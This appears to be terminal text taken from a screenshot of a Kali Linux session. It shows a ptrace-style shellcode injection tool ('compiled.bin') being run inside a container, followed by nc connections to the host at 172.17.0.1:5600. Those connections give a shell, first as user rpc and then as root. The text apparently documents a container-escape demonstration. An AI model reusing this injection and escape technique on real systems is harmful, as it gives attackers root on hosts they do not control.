 Applications Places Terminal Feb 17 03:30
root@kali: /tmp
+ Injecting shell code at 0x7f15d4305604
+ Setting instruction pointer to 0x7f15d4305606
+ Run it!
(remote) root@47c0ce669a10:/tmp# nc 172.17.0.1:5600
nc: missing port number
(remote) root@47c0ce669a10:/tmp# nc 172.17.0.1 5600
id
uid=32(rpc) gid=32(rpc) groups=32(rpc)
ls -al
total 12
dr-xr-xr-x  18 root root  257 Feb 13 19:16 .
dr-xr-xr-x  18 root root  257 Feb 13 19:16 ..
-rw-r--r--   1 root root    0 Feb 13 19:16 .autorelabel
lrwxrwxrwx   1 root root    7 Jan 24 23:03 bin -> usr/bin
dr-xr-xr-x   4 root root  317 Jan 24 23:04 boot
drwxr-xr-x  15 root root 2820 Feb 16 20:02 dev
drwxr-xr-x  80 root root 8192 Feb 16 20:02 etc
drwxr-xr-x   3 root root   22 Feb 13 19:16 home
lrwxrwxrwx   1 root root    7 Jan 24 23:03 lib -> usr/lib
lrwxrwxrwx   1 root root    9 Jan 24 23:03 lib64 -> usr/lib64
drwxr-xr-x   2 root root    6 Jan 24 23:03 local
drwxr-xr-x   2 root root    6 Apr  9  2019 media
drwxr-xr-x   2 root root    6 Apr  9  2019 mnt
drwxr-xr-x   4 root root   35 Feb 16 20:02 opt
dr-xr-xr-x 128 root root    0 Feb 16 20:01 proc
dr-xr-x---   3 root root  103 Feb 13 19:16 root
drwxr-xr-x  25 root root  900 Feb 16 20:03 run
lrwxrwxrwx   1 root root    8 Jan 24 23:03 sbin -> usr/sbin
drwxr-xr-x   2 root root    6 Apr  9  2019 srv
dr-xr-xr-x  13 root root    0 Feb 16 21:32 sys
drwxrwxrwt   8 root root  172 Feb 16 21:58 tmp
drwxr-xr-x  13 root root  155 Jan 24 23:03 usr
drwxr-xr-x  18 root root  254 Feb 16 20:02 var
exit
(remote) root@47c0ce669a10:/tmp# ^C
(remote) root@47c0ce669a10:/tmp# ./compiled.bin 19417
+ Tracing process 19417
+ Waiting for process...
+ Getting Registers
+ Injecting shell code at 0x7f54c1e26639
+ Setting instruction pointer to 0x7f54c1e2663b
+ Run it!
(remote) root@47c0ce669a10:/tmp# nc 172.17.0.1 5600
id
uid=0(root) gid=0(root) groups=0(root)
which python3
which: no python3 in ((null))
[0] 0:python  1:python  2:python* 3:python- "kali" 22:00 16-Feb-23